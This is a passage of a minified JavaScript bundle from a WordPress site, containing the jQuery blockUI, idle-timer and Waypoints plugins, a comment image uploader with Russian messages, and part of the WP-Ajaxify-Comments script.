y=(H&&H.message!==undefined?H.message:undefined);H=j.extend({},j.blockUI.defaults,H||{});if(H.ignoreIfBlocked&&j(v).data("blockUI.isBlocked")){return}H.overlayCSS=j.extend({},j.blockUI.defaults.overlayCSS,H.overlayCSS||{});E=j.extend({},j.blockUI.defaults.css,H.css||{});if(H.onOverlayClick){H.overlayCSS.cursor="pointer"}P=j.extend({},j.blockUI.defaults.themedCSS,H.themedCSS||{});y=y===undefined?H.message:y;if(C&&c){i(window,{fadeOut:0})}if(y&&typeof y!="string"&&(y.parentNode||y.jquery)){var K=y.jquery?y[0]:y;var R={};j(v).data("blockUI.history",R);R.el=K;R.parent=K.parentNode;R.display=K.style.display;R.position=K.style.position;if(R.parent){R.parent.removeChild(K)}}j(v).data("blockUI.onUnblock",H.onUnblock);var D=H.baseZ;var O,N,M,I;if(n||H.forceIframe){O=j('<iframe class="blockUI" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+H.iframeSrc+'"></iframe>')}else{O=j('<div class="blockUI" style="display:none"></div>')}if(H.theme){N=j('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+(D++)+';display:none"></div>')}else{N=j('<div class="blockUI blockOverlay" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>')}if(H.theme&&C){I='<div class="blockUI '+H.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:fixed">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(H.theme){I='<div class="blockUI '+H.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:absolute">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(C){I='<div class="blockUI '+H.blockMsgClass+' blockPage" style="z-index:'+(D+10)+';display:none;position:fixed"></div>'}else{I='<div class="blockUI '+H.blockMsgClass+' blockElement" style="z-index:'+(D+10)+';display:none;position:absolute"></div>'}}}M=j(I);if(y){if(H.theme){M.css(P);M.addClass("ui-widget-content")}else{M.css(E)}}if(!H.theme){N.css(H.overlayCSS)}N.css("position",C?"fixed":"absolute");if(n||H.forceIframe){O.css("opacity",0)}var B=[O,N,M],Q=C?j("body"):j(v);j.each(B,function(){this.appendTo(Q)});if(H.theme&&H.draggable&&j.fn.draggable){M.draggable({handle:".ui-dialog-titlebar",cancel:"li"})}var x=g&&(!j.support.boxModel||j("object,embed",C?null:v).length>0);if(f||x){if(C&&H.allowBodyStretch&&j.support.boxModel){j("html,body").css("height","100%")}if((f||!j.support.boxModel)&&!C){var G=o(v,"borderTopWidth"),L=o(v,"borderLeftWidth");var A=G?"(0 - "+G+")":0;var F=L?"(0 - "+L+")":0}j.each(B,function(t,U){var z=U[0].style;z.position="absolute";if(t<2){if(C){z.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+H.quirksmodeOffsetHack+') + "px"')}else{z.setExpression("height",'this.parentNode.offsetHeight + "px"')}if(C){z.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"')}else{z.setExpression("width",'this.parentNode.offsetWidth + "px"')}if(F){z.setExpression("left",F)}if(A){z.setExpression("top",A)}}else{if(H.centerY){if(C){z.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"')}z.marginTop=0}else{if(!H.centerY&&C){var S=(H.css&&H.css.top)?parseInt(H.css.top,10):0;var T="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+S+') + "px"';z.setExpression("top",T)}}}})}if(y){if(H.theme){M.find(".ui-widget-content").append(y)}else{M.append(y)}if(y.jquery||y.nodeType){j(y).show()}}if((n||H.forceIframe)&&H.showOverlay){O.show()}if(H.fadeIn){var J=H.onBlock?H.onBlock:d;var u=(H.showOverlay&&!y)?J:d;var r=y?J:d;if(H.showOverlay){N._fadeIn(H.fadeIn,u)}if(y){M._fadeIn(H.fadeIn,r)}}else{if(H.showOverlay){N.show()}if(y){M.show()}if(H.onBlock){H.onBlock()}}m(1,v,H);if(C){c=M[0];h=j(H.focusableElements,c);if(H.focusInput){setTimeout(q,20)}}else{b(M[0],H.centerX,H.centerY)}if(H.timeout){var w=setTimeout(function(){if(C){j.unblockUI(H)}else{j(v).unblock(H)}},H.timeout);j(v).data("blockUI.timeout",w)}}function i(u,w){var v;var t=(u==window);var s=j(u);var x=s.data("blockUI.history");var y=s.data("blockUI.timeout");if(y){clearTimeout(y);s.removeData("blockUI.timeout")}w=j.extend({},j.blockUI.defaults,w||{});m(0,u,w);if(w.onUnblock===null){w.onUnblock=s.data("blockUI.onUnblock");s.removeData("blockUI.onUnblock")}var r;if(t){r=j("body").children().filter(".blockUI").add("body > .blockUI")}else{r=s.find(">.blockUI")}if(w.cursorReset){if(r.length>1){r[1].style.cursor=w.cursorReset}if(r.length>2){r[2].style.cursor=w.cursorReset}}if(t){c=h=null}if(w.fadeOut){v=r.length;r.stop().fadeOut(w.fadeOut,function(){if(--v===0){l(r,x,w,u)}})}else{l(r,x,w,u)}}function l(v,z,y,x){var u=j(x);if(u.data("blockUI.isBlocked")){return}v.each(function(w,A){if(this.parentNode){this.parentNode.removeChild(this)}});if(z&&z.el){z.el.style.display=z.display;z.el.style.position=z.position;if(z.parent){z.parent.appendChild(z.el)}u.removeData("blockUI.history")}if(u.data("blockUI.static")){u.css("position","static")}if(typeof y.onUnblock=="function"){y.onUnblock(x,y)}var r=j(document.body),t=r.width(),s=r[0].style.width;r.width(t-1).width(t);r[0].style.width=s}function m(r,v,w){var u=v==window,t=j(v);if(!r&&(u&&!c||!u&&!t.data("blockUI.isBlocked"))){return}t.data("blockUI.isBlocked",r);if(!u||!w.bindEvents||(r&&!w.showOverlay)){return}var s="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";if(r){j(document).bind(s,w,p)}else{j(document).unbind(s,p)}}function p(w){if(w.type==="keydown"&&w.keyCode&&w.keyCode==9){if(c&&w.data.constrainTabKey){var t=h;var s=!w.shiftKey&&w.target===t[t.length-1];var r=w.shiftKey&&w.target===t[0];if(s||r){setTimeout(function(){q(r)},10);return false}}}var u=w.data;var v=j(w.target);if(v.hasClass("blockOverlay")&&u.onOverlayClick){u.onOverlayClick()}if(v.parents("div."+u.blockMsgClass).length>0){return true}return v.parents().children().filter("div.blockUI").length===0}function q(r){if(!h){return}var s=h[r===true?h.length-1:0];if(s){s.focus()}}function b(z,r,B){var A=z.parentNode,w=z.style;var u=((A.offsetWidth-z.offsetWidth)/2)-o(A,"borderLeftWidth");var v=((A.offsetHeight-z.offsetHeight)/2)-o(A,"borderTopWidth");if(r){w.left=u>0?(u+"px"):"0"}if(B){w.top=v>0?(v+"px"):"0"}}function o(r,s){return parseInt(j.css(r,s),10)||0}}if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}})();(function(a){a.idleTimer=function(g,f,e){e=a.extend({startImmediately:true,idle:false,enabled:true,timeout:30000,events:"mousemove keydown DOMMouseScroll mousewheel mousedown touchstart touchmove"},e);f=f||document;var d=a(f),h=d.data("idleTimerObj")||{},b=function(l){if(typeof l==="number"){l=undefined}var k=a.data(l||f,"idleTimerObj");k.idle=!k.idle;var i=(+new Date())-k.olddate;k.olddate=+new Date();if(k.idle&&(i<e.timeout)){k.idle=false;clearTimeout(a.idleTimer.tId);if(e.enabled){a.idleTimer.tId=setTimeout(b,e.timeout)}return}var j=a.Event(a.data(f,"idleTimer",k.idle?"idle":"active")+".idleTimer");a(f).trigger(j)},c=function(i){var j=i.data("idleTimerObj")||{};j.enabled=false;clearTimeout(j.tId);i.off(".idleTimer")};h.olddate=h.olddate||+new Date();if(typeof g==="number"){e.timeout=g}else{if(g==="destroy"){c(d);return this}else{if(g==="getElapsedTime"){return(+new Date())-h.olddate}}}d.on(a.trim((e.events+" ").split(" ").join(".idleTimer ")),function(){var i=a.data(this,"idleTimerObj");clearTimeout(i.tId);if(i.enabled){if(i.idle){b(this)}i.tId=setTimeout(b,i.timeout)}});h.idle=e.idle;h.enabled=e.enabled;h.timeout=e.timeout;if(e.startImmediately){h.tId=setTimeout(b,h.timeout)}d.data("idleTimer","active");d.data("idleTimerObj",h)};a.fn.idleTimer=function(c,b){if(!b){b={}}if(this[0]){a.idleTimer(c,this[0],b)}return this}})(jQuery);(function(){var a=[].indexOf||function(e){for(var d=0,c=this.length;d<c;d++){if(d in this&&this[d]===e){return d}}return-1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(d,g){var p,n,q,s,j,e,f,k,i,t,h,m,r,o,c,l;p=d(g);k=a.call(g,"ontouchstart")>=0;s={horizontal:{},vertical:{}};j=1;f={};e="waypoints-context-id";h="resize.waypoints";m="scroll.waypoints";r=1;o="waypoints-waypoint-ids";c="waypoint";l="waypoints";n=(function(){function u(v){var w=this;this.$element=v;this.element=v[0];this.didResize=false;this.didScroll=false;this.id="context"+j++;this.oldScroll={x:v.scrollLeft(),y:v.scrollTop()};this.waypoints={horizontal:{},vertical:{}};v.data(e,this.id);f[this.id]=this;v.bind(m,function(){var x;if(!(w.didScroll||k)){w.didScroll=true;x=function(){w.doScroll();return w.didScroll=false};return g.setTimeout(x,d[l].settings.scrollThrottle)}});v.bind(h,function(){var x;if(!w.didResize){w.didResize=true;x=function(){d[l]("refresh");return w.didResize=false};return g.setTimeout(x,d[l].settings.resizeThrottle)}})}u.prototype.doScroll=function(){var v,w=this;v={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(k&&(!v.vertical.oldScroll||!v.vertical.newScroll)){d[l]("refresh")}d.each(v,function(z,y){var B,A,x;x=[];A=y.newScroll>y.oldScroll;B=A?y.forward:y.backward;d.each(w.waypoints[z],function(E,D){var F,C;if((y.oldScroll<(F=D.offset)&&F<=y.newScroll)){return x.push(D)}else{if((y.newScroll<(C=D.offset)&&C<=y.oldScroll)){return x.push(D)}}});x.sort(function(D,C){return D.offset-C.offset});if(!A){x.reverse()}return d.each(x,function(D,C){if(C.options.continuous||D===x.length-1){return C.trigger([B])}})});return this.oldScroll={x:v.horizontal.newScroll,y:v.vertical.newScroll}};u.prototype.refresh=function(){var x,v,w,y=this;w=d.isWindow(this.element);v=this.$element.offset();this.doScroll();x={horizontal:{contextOffset:w?0:v.left,contextScroll:w?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:w?0:v.top,contextScroll:w?0:this.oldScroll.y,contextDimension:w?d[l]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return d.each(x,function(A,z){return d.each(y.waypoints[A],function(F,C){var E,D,H,G,B;E=C.options.offset;H=C.offset;D=d.isWindow(C.element)?0:C.$element.offset()[z.offsetProp];if(d.isFunction(E)){E=E.apply(C.element)}else{if(typeof E==="string"){E=parseFloat(E);if(C.options.offset.indexOf("%")>-1){E=Math.ceil(z.contextDimension*E/100)}}}C.offset=D-z.contextOffset+z.contextScroll-E;if((C.options.onlyOnScroll&&(H!=null))||!C.enabled){return}if(H!==null&&(H<(G=z.oldScroll)&&G<=C.offset)){return C.trigger([z.backward])}else{if(H!==null&&(H>(B=z.oldScroll)&&B>=C.offset)){return C.trigger([z.forward])}else{if(H===null&&z.oldScroll>=C.offset){return C.trigger([z.forward])}}}})})};u.prototype.checkEmpty=function(){if(d.isEmptyObject(this.waypoints.horizontal)&&d.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([h,m].join(" "));return delete f[this.id]}};return u})();q=(function(){function u(v,x,w){var y,z;w=d.extend({},d.fn[c].defaults,w);if(w.offset==="bottom-in-view"){w.offset=function(){var A;A=d[l]("viewportHeight");if(!d.isWindow(x.element)){A=x.$element.height()}return A-d(this).outerHeight()}}this.$element=v;this.element=v[0];this.axis=w.horizontal?"horizontal":"vertical";this.callback=w.handler;this.context=x;this.enabled=w.enabled;this.id="waypoints"+r++;this.offset=null;this.options=w;x.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;y=(z=v.data(o))!=null?z:[];y.push(this.id);v.data(o,y)}u.prototype.trigger=function(v){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,v)}if(this.options.triggerOnce){return this.destroy()}};u.prototype.disable=function(){return this.enabled=false};u.prototype.enable=function(){this.context.refresh();return this.enabled=true};u.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};u.getWaypointsByElement=function(v){var x,w;w=d(v).data(o);if(!w){return[]}x=d.extend({},s.horizontal,s.vertical);return d.map(w,function(y){return x[y]})};return u})();t={init:function(w,u){var v;if(u==null){u={}}if((v=u.handler)==null){u.handler=w}this.each(function(){var A,z,y,x;A=d(this);y=(x=u.context)!=null?x:d.fn[c].defaults.context;if(!d.isWindow(y)){y=A.closest(y)}y=d(y);z=f[y.data(e)];if(!z){z=new n(y)}return new q(A,z,u)});d[l]("refresh");return this},disable:function(){return t._invoke(this,"disable")},enable:function(){return t._invoke(this,"enable")},destroy:function(){return t._invoke(this,"destroy")},prev:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x>0){return w.push(y[x-1])}})},next:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x<y.length-1){return w.push(y[x+1])}})},_traverse:function(x,v,w){var u,y;if(x==null){x="vertical"}if(v==null){v=g}y=i.aggregate(v);u=[];this.each(function(){var z;z=d.inArray(this,y[x]);return w(u,z,y[x])});return this.pushStack(u)},_invoke:function(u,v){u.each(function(){var w;w=q.getWaypointsByElement(this);return d.each(w,function(y,x){x[v]();return true})});return this}};d.fn[c]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(t[v]){return t[v].apply(this,u)}else{if(d.isFunction(v)){return t.init.apply(this,arguments)}else{if(d.isPlainObject(v)){return t.init.apply(this,[null,v])}else{if(!v){return d.error("jQuery Waypoints needs a callback function or handler option.")}else{return d.error("The "+v+" method does not exist in jQuery Waypoints.")}}}}};d.fn[c].defaults={context:g,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};i={refresh:function(){return d.each(f,function(v,u){return u.refresh()})},viewportHeight:function(){var u;return(u=g.innerHeight)!=null?u:p.height()},aggregate:function(x){var v,w,u;v=s;if(x){v=(u=f[d(x).data(e)])!=null?u.waypoints:void 0}if(!v){return[]}w={horizontal:[],vertical:[]};d.each(w,function(z,y){d.each(v[z],function(B,A){return y.push(A)});y.sort(function(B,A){return B.offset-A.offset});w[z]=d.map(y,function(A){return A.element});return w[z]=d.unique(w[z])});return w},above:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset<=w.oldScroll.y})},below:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset>w.oldScroll.y})},left:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset<=w.oldScroll.x})},right:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset>w.oldScroll.x})},enable:function(){return i._invoke("enable")},disable:function(){return i._invoke("disable")},destroy:function(){return i._invoke("destroy")},extendFn:function(u,v){return t[u]=v},_invoke:function(v){var u;u=d.extend({},s.vertical,s.horizontal);return d.each(u,function(x,w){w[v]();return true})},_filter:function(u,w,y){var v,x;v=f[d(u).data(e)];if(!v){return[]}x=[];d.each(v.waypoints[w],function(A,z){if(y(v,z)){return x.push(z)}});x.sort(function(A,z){return A.offset-z.offset});return d.map(x,function(z){return z.element})}};d[l]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(i[v]){return i[v].apply(null,u)}else{return i.aggregate.call(null,v)}};d[l].settings={resizeThrottle:100,scrollThrottle:30};return p.load(function(){return d[l]("refresh")})})}).call(this);if(!window["WPAC"])var WPAC={};WPAC.dataArray=[];WPAC._Attachments=function(){jQuery(document).ready(function(){jQuery.event.props.push('dataTransfer');var maxFiles=9;var errMessage=0;var defaultUploadBtn=jQuery('#uploadbtn');if(WPAC.dataArray.length>0){jQuery("#comment-attachments").show();jQuery('#upload-button').show();jQuery('#uploaded-holder').show();addImage(-1);}
jQuery('#drop-files').on('drop',function(e){var files=e.dataTransfer.files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;return;}});defaultUploadBtn.on('change',function(){var files=jQuery(this)[0].files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;}});function loadInView(files){var flag=true;jQuery.each(files,function(index,file){if(files[index].name.match('\.webp$')){jQuery('#drop-files p').html('WebP изображения не поддерживаются!');flag=false;return false;}
if(!files[index].type.match('image.*')){flag=false;if(errMessage==0){jQuery('#drop-files p').html('Эй! Только изображения!');++errMessage}
else if(errMessage==1){jQuery('#drop-files p').html('Стоп! Загружаются только изображения!');++errMessage}
else if(errMessage==2){jQuery('#drop-files p').html("Не умеешь читать? Только изображения!");++errMessage}
else if(errMessage==3){jQuery('#drop-files p').html("Хорошо! Продолжай в том же духе");errMessage=0;}
return false;}
if((WPAC.dataArray.length+files.length)>maxFiles){alert('Вы не можете загружать больше '+maxFiles+' изображений!');return false;}});if(flag)
uploadf(files,0)
return false;}
function uploadf(files,index){var file=files[index];var fdata=new FormData();var nextindex=index+1;jQuery("#commentform #submit").attr("disabled",true);if(nextindex>files.length||WPAC.dataArray.length==maxFiles){jQuery("#commentform #submit").attr("disabled",false);jQuery('#loading').hide();jQuery('#loading-bar').hide();jQuery('#loading-content').html('');jQuery('#frm').each(function(){this.reset();});return;}
fdata.append('file',file);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/upload.php",type:'POST',cache:false,contentType:false,processData:false,data:fdata,xhr:function(){var xhr=new window.XMLHttpRequest();xhr.upload.addEventListener("progress",function(evt){if(evt.lengthComputable){var perc=evt.loaded/evt.total*100;jQuery('#loading-bar .loading-color').css({'width':perc+'%'});if(perc<100){jQuery('#loading-content').html('Загружается '+file.name);}}},false);return xhr;},beforeSend:function(){jQuery('#uploaded-holder').show();jQuery("#loading").show();jQuery('#upload-button').css({'display':'block'});jQuery('#loading-bar').show();},success:function(data,status,xhr){if(status=='success'){if(data!='error'){var obj=jQuery.parseJSON(data);WPAC.dataArray.push({url:obj.url,id:obj.id,nonce:obj.nonce});addImage((WPAC.dataArray.length-1));}}},complete:function(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading-content').html('');setTimeout(function(){uploadf(files,nextindex);},250);}});}
function addImage(ind){if(ind<0){start=0;end=WPAC.dataArray.length;}else{start=ind;end=ind+1;}
if(WPAC.dataArray.length==0){jQuery('#upload-button').hide();jQuery('#uploaded-holder').hide();}
for(i=start;i<end;i++){if(jQuery('#dropped-files > .image').length<=maxFiles){jQuery('#dropped-files').append('<div id="img-'+WPAC.dataArray[i].id+'" class="image"><img src="'+WPAC.dataArray[i].url+'"/><i id="drop-'+i+'" data-image-id="'+WPAC.dataArray[i].id+'" data-nonce="'+WPAC.dataArray[i].nonce+'" class="icon-cancel-2"/></div>');}}
return false;}
function restartFiles(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading').css({'display':'none'});jQuery('#loading-content').html(' ');jQuery('#upload-button').hide();jQuery('#dropped-files > .image').remove();jQuery('#uploaded-holder').hide();WPAC.dataArray.length=0;return false;}
jQuery("#attachicon").on("click",function(e){e.preventDefault();var attsarea=jQuery("#comment-attachments");if(attsarea.is(':visible'))
attsarea.slideUp(250);else
attsarea.slideDown(250);});jQuery("#dropped-files").on("click","i[id^='drop']",function(e){e.preventDefault();var elid=jQuery(this).attr('id');var imid=jQuery(this).data("image-id");var nonce=jQuery(this).data("nonce");var temp=new Array();jQuery("#commentform #submit").attr("disabled",true);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/delete.php",type:'POST',data:{att_id:imid,nonce:nonce},success:function(data,status,xhr){var obj=jQuery.parseJSON(data);console.log(data);if(obj.status=="success"){temp=elid.split('-');WPAC.dataArray.splice(temp[1],1);console.log(jQuery('#dropped-files #img-'+obj.attid).html());jQuery('#dropped-files #img-'+obj.attid).fadeOut("fast",function(){jQuery('#dropped-files > .image').remove();addImage(-1);jQuery("#commentform #submit").attr("disabled",false);});}}});});var frmenter=false;jQuery('#drop-files').on('dragenter',function(){jQuery(this).css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files').on('dragleave',function(){if(frmenter)return;console.log('files leave');jQuery(this).css({'border':'2px dashed rgba(0,0,0,0.2)'});return false;});jQuery('#uploadbtn').on('dragenter',function(){frmenter=true;console.log('uploadbtn enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#uploadbtn').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files p').on('dragenter',function(){frmenter=true;console.log('frm enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files p').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files').on('drop',function(){jQuery(this).css({'box-shadow':'none','border':'2px dashed rgba(0,0,0,0.2)'});return false;});});}
WPAC._Options=WPAC._Options||{};WPAC._Regex=new RegExp("<body[^>]*>((.|\n|\r)*)</body>","i");WPAC._ExtractBody=function(html){try{return jQuery("<div>"+WPAC._Regex.exec(html)[1]+"</div>");}catch(e){return false;}}
WPAC._ShowMessage=function(message,type){var top=WPAC._Options.popupMarginTop+jQuery("#wpadminbar").outerHeight();var backgroundColor=WPAC._Options.popupBackgroundColorLoading;var textColor=WPAC._Options.popupTextColorLoading;if(type=="error"){backgroundColor=WPAC._Options.popupBackgroundColorError;textColor=WPAC._Options.popupTextColorError;}else if(type=="success"){backgroundColor=WPAC._Options.popupBackgroundColorSuccess;textColor=WPAC._Options.popupTextColorSuccess;}
jQuery.blockUI({message:message,fadeIn:WPAC._Options.popupFadeIn,fadeOut:WPAC._Options.popupFadeOut,timeout:(type=="loading")?0:WPAC._Options.popupTimeout,centerY:false,centerX:true,showOverlay:(type=="loading"),css:{width:WPAC._Options.popupWidth+"%",left:((100-WPAC._Options.popupWidth)/2)+"%",top:top+"px",border:"none",padding:WPAC._Options.popupPadding+"px",backgroundColor:backgroundColor,"-webkit-border-radius":WPAC._Options.popupCornerRadius+"px","-moz-border-radius":WPAC._Options.popupCornerRadius+"px","border-radius":WPAC._Options.popupCornerRadius+"px",opacity:WPAC._Options.popupOpacity/100,color:textColor,textAlign:WPAC._Options.popupTextAlign,cursor:(type=="loading")?"wait":"default","font-size":WPAC._Options.popupTextFontSize},overlayCSS:{backgroundColor:"#000",opacity:0},baseZ:WPAC._Options.popupZindex});}
WPAC._DebugErrorShown=false;WPAC._Debug=function(level,message){if(!WPAC._Options.debug)return;if(Function.prototype.call&&Function.prototype.call.bind&&typeof window["console"]!="undefined"&&console&&typeof console.log=="object"&&typeof window["console"][level].apply==="undefined"){console[level]=Function.prototype.call.bind(console[level],console);}
if(typeof window["console"]==="undefined"||typeof window["console"][level]==="undefined"||typeof window["console"][level].apply==="undefined"){if(!WPAC._DebugErrorShown)alert("Unfortunately the console object is undefined or is not supported in your browser, debugging wp-ajaxify-comments is disabled! Please use Firebug, Google Chrome or Internet Explorer 9 or above with enabled Developer Tools (F12) for debugging wp-ajaxify-comments.");WPAC._DebugErrorShown=true;return;}
var args=jQuery.merge(["[WP-Ajaxify-Comments] "+message],jQuery.makeArray(arguments).slice(2));console[level].apply(console,args);}
WPAC._DebugSelector=function(elementType,selector,optional){if(!WPAC._Options.debug)return;var element=jQuery(selector);if(!element.length){WPAC._Debug(optional?"info":"error","Search %s (selector: '%s')... Not found",elementType,selector);}else{WPAC._Debug("info","Search %s (selector: '%s')... Found: %o",elementType,selector,element);}}
WPAC._AddQueryParamStringToUrl=function(url,param,value){return new Uri(url).replaceQueryParam(param,value).toString();}
WPAC._LoadFallbackUrl=function(fallbackUrl){WPAC._ShowMessage(WPAC._Options.textReloadPage,"loading");var url=WPAC._AddQueryParamStringToUrl(fallbackUrl,"WPACRandom",(new Date()).getTime());WPAC._Debug("info","Something went wrong. Reloading page (URL: '%s')...",url);var reload=function(){location.href=url;};if(!WPAC._Options.debug){reload();}else{WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");window.setTimeout(reload,5000);}}
WPAC._ScrollToAnchor=function(anchor,updateHash,scrollComplete){scrollComplete=scrollComplete||function(){};var anchorElement=jQuery(anchor)
if(anchorElement.length){WPAC._Debug("info","Scroll to anchor element %o (scroll speed: %s ms)...",anchorElement,WPAC._Options.scrollSpeed);var animateComplete=function(){if(updateHash)window.location.hash=anchor;scrollComplete();}
var scrollTargetTopOffset=anchorElement.offset().top-jQuery("#wpadminbar").outerHeight()
if(jQuery(window).scrollTop()==scrollTargetTopOffset){animateComplete();}else{jQuery("html,body").animate({scrollTop:scrollTargetTopOffset},{duration:WPAC._Options.scrollSpeed,complete:animateComplete});}
return true;}else{WPAC._Debug("error","Anchor element not found (selector: '%s')",anchor);return false;}}
WPAC._UpdateUrl=function(url){if(url.split("#")[0]==window.location.href.split("#")[0]){return;}
if(window.history.replaceState){window.history.replaceState({},window.document.title,url);}else{WPAC._Debug("info","Browser does not support window.history.replaceState() to update the URL without reloading the page",anchor);}}
WPAC._ReplaceComments=function(data,commentUrl,useFallbackUrl,formData,selectorCommentsContainer,selectorCommentForm,selectorRespondContainer,beforeSelectElements,beforeUpdateComments,afterUpdateComments){var fallbackUrl=useFallbackUrl?WPAC._AddQueryParamStringToUrl(commentUrl,"WPACFallback","1"):commentUrl;var oldCommentsContainer=jQuery(selectorCommentsContainer);if(!oldCommentsContainer.length){WPAC._Debug("error","Comment container on current page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var extractedBody=WPAC._ExtractBody(data);if(extractedBody===false){WPAC._Debug("error","Unsupported server response, unable to extract body (data: '%s')",data);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeSelectElements(extractedBody);var newCommentsContainer=extractedBody.find(selectorCommentsContainer);if(!newCommentsContainer.length){WPAC._Debug("error","Comment container on requested page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeUpdateComments(extractedBody,commentUrl);oldCommentsContainer.replaceWith(newCommentsContainer);if(WPAC._Options.commentsEnabled){var form=jQuery(selectorCommentForm);if(form.length){if(!form.parents(selectorCommentsContainer).length){WPAC._Debug("info","Replace comment form...");var newCommentForm=extractedBody.find(selectorCommentForm);if(newCommentForm.length==0){WPAC._Debug("error","Comment form on requested page not found (selector: '%s')",selectorCommentForm);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
form.replaceWith(newCommentForm);}}else{WPAC._Debug("info","Try to re-inject comment form...");var wpTempFormDiv=jQuery("#wp-temp-form-div");if(!wpTempFormDiv.length){WPAC._Debug("error","WordPress' #wp-temp-form-div container not found",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var newRespondContainer=extractedBody.find(selectorRespondContainer);if(!newRespondContainer.length){WPAC._Debug("error","Respond container on requested page not found (selector: '%s')",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
wpTempFormDiv.replaceWith(newRespondContainer);}
if(formData){jQuery.each(formData,function(key,value){var formElement=jQuery("[name='"+value.name+"']",selectorCommentForm);if(formElement.length!=1||formElement.val())return;formElement.val(value.value);});}}
afterUpdateComments(extractedBody,commentUrl);return true;}
WPAC._TestCrossDomainScripting=function(url){if(url.indexOf("http")!=0)return false;var domain=window.location.protocol+"//"+window.location.host;return(url.indexOf(domain)!=0);}
WPAC._TestFallbackUrl=function(url){var url=new Uri(location.href);return(url.getQueryParamValue("WPACFallback")&&url.getQueryParamValue("WPACRandom"));}
WPAC.AttachForm=function(options){options=jQuery.extend({selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:WPAC._Options.selectorCommentPagingLinks,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeSubmitComment:WPAC._Callbacks.beforeSubmitComment,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,scrollToAnchor:!WPAC._Options.disableScrollToAnchor,updateUrl:!WPAC._Options.disableUrlUpdate,selectorCommentLinks:WPAC._Options.selectorCommentLinks},options||{});if(WPAC._Options.debug&&WPAC._Options.commentsEnabled){WPAC._Debug("info","Attach form...")
WPAC._DebugSelector("comment form",options.selectorCommentForm);WPAC._DebugSelector("comments container",options.selectorCommentsContainer);WPAC._DebugSelector("respond container",options.selectorRespondContainer)
